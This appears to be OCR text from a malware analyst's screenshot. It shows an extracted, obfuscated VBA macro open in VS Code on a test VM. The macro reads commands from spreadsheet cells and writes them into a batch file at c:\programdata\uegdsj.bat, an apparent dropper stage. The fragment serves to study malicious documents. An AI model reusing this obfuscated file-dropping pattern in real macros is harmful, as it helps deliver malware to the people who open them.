 commands at cell (71,1) and (72,1) get concatenated at line 56.
Machine View Input Devices Help
File Edit Selection View Go Run Terminal Help ● dumpfile3 - Visual Studio Code
dumpfile3 ● dumpfile1 dumpfile2 dumpfile4
1
C: > Users > IEUser > Desktop > dumpfile3
46 End Sub
47
48 '
49 Function sdfhaiygfoizjxbkojfdf(ByVal vVal As Integer) As String
50 Dim i As Integer
51 Dim sdejwodhafsdpohgolaiwheogidg, ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g As String
52 sdejwodhafsdpohgolaiwheogidg = fvgbaiwegDHDFSgJZdsghrhSy456sdf(70, 1) 'c:\programdata\uegdsj.bat
53 Dim vSim As Variant
54 ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g = fvgbaiwegDHDFSgJZdsghrhSy456sdf(71, 1) 'echo ghoiw78oskdfhgdsHsDgjsd Thsertshdf hSersy5ysdFgSdFHsd
55 For i = 1 To 1
56 ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g = ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g + vbCrLf + fvgbaiwegDHDFSgJZdsghrhSy456sdf(72, 1)
57 Open sdejwodhafsdpohgolaiwheogidg For Output As #1
58 If IsNumeric(vSim) Then
59 bhfwiuegiweoidhf 1, ethjosdeghoaiuesgoaidheogfiasoeigfas8ude9g
60 Else
61 Exit Function
62 End If
63 Close #1
64 sdfhaiygfoizjxbkojfdf = sdejwodhafsdpohgolaiwheogidg
65 Next i